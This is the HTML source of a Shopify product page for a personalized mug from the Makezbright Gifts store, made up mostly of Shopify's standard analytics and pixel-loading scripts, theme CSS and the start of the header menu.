<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28003598418,storefrontBaseUrl: "https://makezbrightgifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"710246482","configuration":"{\"accountID\":\"XvGVEi\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9a3e1117c25e3d7955a2b89bcfe1cdfd","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"548536402","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"442466386","configuration":"{\"subdomain\": \"makezbright\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e736c38437192aa76cd15f0ae70f1df4","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69959762","configuration":"{\"tagID\":\"2613134305680\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"7897170","configuration":"{\"myshopifyDomain\":\"makezbright.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"22151250","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys"},{"id":"23429202","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makezbright Gifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"makezbright.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/makezbrightgifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":21.95,"currencyCode":"USD"},"product":{"title":"Besties Forever - Personalized Mug (NN)","vendor":"Makezbright","id":"7037229203538","untranslatedTitle":"Besties Forever - Personalized Mug (NN)","url":"\/products\/besties-forever-personalized-mug-nn","type":"Mug"},"id":"41188452270162","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310"},"sku":"NN132 - 11oz","title":"11 Oz","untranslatedTitle":"11 Oz"},{"price":{"amount":25.95,"currencyCode":"USD"},"product":{"title":"Besties Forever - Personalized Mug (NN)","vendor":"Makezbright","id":"7037229203538","untranslatedTitle":"Besties Forever - Personalized Mug (NN)","url":"\/products\/besties-forever-personalized-mug-nn","type":"Mug"},"id":"41188452302930","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310"},"sku":"NN132 - 15oz","title":"15 Oz","untranslatedTitle":"15 Oz"}],"purchasingCompany":null},},"https://makezbrightgifts.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"28003598418","storefrontBaseUrl":"https:\/\/makezbrightgifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties Forever - Personalized Mug (NN)\",\"vendor\":\"Makezbright\",\"id\":\"7037229203538\",\"untranslatedTitle\":\"Besties Forever - Personalized Mug (NN)\",\"url\":\"\/products\/besties-forever-personalized-mug-nn\",\"type\":\"Mug\"},\"id\":\"41188452270162\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310\"},\"sku\":\"NN132 - 11oz\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7037229203538,"gid":"gid:\/\/shopify\/Product\/7037229203538","vendor":"Makezbright","type":"Mug","variants":[{"id":41188452270162,"price":2195,"name":"Besties Forever - Personalized Mug (NN) - 11 Oz","public_title":"11 Oz","sku":"NN132 - 11oz"},{"id":41188452302930,"price":2595,"name":"Besties Forever - Personalized Mug (NN) - 15 Oz","public_title":"15 Oz","sku":"NN132 - 15oz"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7037229203538}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28003598418,
      theme_id: 128113213522,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//makezbrightgifts.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28003598418,"isMerchantRequest":null,"themeId":128113213522,"themeCityHash":"16780546388492316422","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7037229203538,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41188452270162,"productId":7037229203538,"productGid":"gid:\/\/shopify\/Product\/7037229203538","name":"Besties Forever - Personalized Mug (NN) - 11 Oz","price":"21.95","sku":"NN132 - 11oz","brand":"Makezbright","variant":"11 Oz","category":"Mug","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41188452270162,"productId":7037229203538,"productGid":"gid:\/\/shopify\/Product\/7037229203538","name":"Besties Forever - Personalized Mug (NN) - 11 Oz","price":"21.95","sku":"NN132 - 11oz","brand":"Makezbright","variant":"11 Oz","category":"Mug","nonInteraction":true,"remote":false,"referer":"https:\/\/makezbrightgifts.com\/products\/besties-forever-personalized-mug-nn"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://makezbrightgifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="28003598418"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="128113213522"
  data-theme-name="Silent Scale PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }
  
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite reverse forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 1, 86, 65;
    --gradient-background: #015641;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.1rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Buy More, Save More *Applied at Checkout
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Buy More, Save More *Applied at Checkout
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Buy More, Save More *Applied at Checkout
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Buy More, Save More *Applied at Checkout
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Buy More, Save More *Applied at Checkout
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Buy More, Save More *Applied at Checkout
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Buy More, Save More *Applied at Checkout
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Buy More, Save More *Applied at Checkout
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Buy More, Save More *Applied at Checkout
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Buy More, Save More *Applied at Checkout
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Buy More, Save More *Applied at Checkout
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Buy More, Save More *Applied at Checkout
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Buy More, Save More *Applied at Checkout
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Buy More, Save More *Applied at Checkout
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Buy More, Save More *Applied at Checkout
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Buy More, Save More *Applied at Checkout
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--15782520881234__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
